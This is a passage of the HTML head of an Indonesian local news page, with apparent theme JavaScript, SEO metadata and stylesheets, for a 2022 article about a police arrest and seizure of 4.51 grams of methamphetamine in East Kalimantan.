_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Tumpas Peredaran , Amankan Tersangka dan Sabu 4,51 Gram</title>
<meta name="description" content="RUANGKALTIM - Pemberantasan peredaran narkotika terus ditumpas. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tumpas Peredaran , Amankan Tersangka dan Sabu 4,51 Gram" />
<meta property="og:description" content="RUANGKALTIM - Pemberantasan peredaran narkotika terus ditumpas. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka." />
<meta property="og:url" content="https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:tag" content="barang" />
<meta property="article:tag" content="bukti" />
<meta property="article:tag" content="diamankan" />
<meta property="article:tag" content="informasi" />
<meta property="article:tag" content="narkotika" />
<meta property="article:tag" content="nasional" />
<meta property="article:tag" content="penyalahgunaan" />
<meta property="article:tag" content="polsek" />
<meta property="article:tag" content="RuangKaltim" />
<meta property="article:tag" content="sabu" />
<meta property="article:tag" content="tersangka" />
<meta property="article:tag" content="warga" />
<meta property="article:section" content="Berita" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg" />
<meta property="og:image:width" content="889" />
<meta property="og:image:height" content="439" />
<meta property="og:image:alt" content="Sabu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-20T13:19:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tumpas Peredaran , Amankan Tersangka dan Sabu 4,51 Gram" />
<meta name="twitter:description" content="RUANGKALTIM - Pemberantasan peredaran narkotika terus ditumpas. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka." />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1","width":"889","height":"439","caption":"Sabu","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/#webpage","url":"https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/","name":"Tumpas Peredaran , Amankan Tersangka dan Sabu 4,51 Gram","datePublished":"2022-09-20T13:19:34+00:00","dateModified":"2022-09-20T13:19:34+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Tumpas Peredaran , Amankan Tersangka dan Sabu 4,51 Gram","keywords":"Sabu,Kaltim","datePublished":"2022-09-20T13:19:34+00:00","dateModified":"2022-09-20T13:19:34+00:00","articleSection":"Berita, Internasional, Kalimantan Timur, Kriminal, Kutai Timur, Nasional, Peristiwa, Utama","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"RUANGKALTIM - Pemberantasan peredaran narkotika terus ditumpas. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka.","name":"Tumpas Peredaran , Amankan Tersangka dan Sabu 4,51 Gram","@id":"https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram Umpan Komentar" href="https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&#038;ssl=1">
